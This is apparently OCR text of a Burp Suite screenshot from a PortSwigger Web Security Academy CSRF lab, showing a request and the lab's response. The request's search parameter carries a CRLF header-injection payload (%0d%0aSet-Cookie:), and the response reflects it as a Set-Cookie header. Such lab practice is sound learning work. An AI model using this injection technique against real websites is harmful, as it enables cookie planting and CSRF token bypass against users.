 Request
Pretty Raw Hex
\n
1 GET /?search=pwnguy%0d%0aSet-Cookie:%20aaa HTTP/1.1
2 Host:
0a9200580448e926825cde9200d20039.web-security-academy.n
et
3 Cookie: csrf=toTvWvbBdH121LjQB7V62MjudbqYgaMf; session=
TFCxMnlkFX4QepdvyfcvDLdCkVN3gO8J
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a9200580448e926825cde9200d20039.web-security-a
cademy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=pwnguy
3 Set-Cookie: aaa; Secure; HttpOnly
4 Content-Type: text/html; charset=ut
5 X-Frame-Options: SAMEORIGIN
6 Connection: close
7 Content-Length: 3421
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academ
stylesheet>
13 <link href=/resources/css/labsB
stylesheet>
14 <title>
CSRF where token is duplicate
</title>
15 </head>
16 <body>
17 <script src="/resources/labhead
</script>
18 <div id="academyLabHeader">
19 <section class='academyLabBan
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-containe
23 <h2>